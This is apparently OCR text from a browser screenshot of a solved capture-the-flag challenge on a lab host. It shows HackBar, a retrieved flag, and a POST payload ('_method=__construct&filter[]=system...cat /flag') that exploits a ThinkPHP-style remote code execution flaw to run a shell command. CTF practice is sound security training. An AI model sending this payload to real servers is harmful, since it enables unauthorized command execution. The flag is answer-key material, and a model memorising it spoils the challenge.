 7d4ce29c-a560-4843-b098-826a77e3249a.node3.buuoj.cn
新手上路 百度一下，你就知道 天猫精选-理想生活上... 京东 爱淘宝PC新版
flag{9fa7934c-2b3b-4821-9fb0-d8ff05c32c06}
China hacker
查看器 控制台 存储 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7d4ce29c-a560-4843-b098-826a77e3249a.node3.buuoj.cn/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=system&server[REQUEST_METHOD]=cat /flag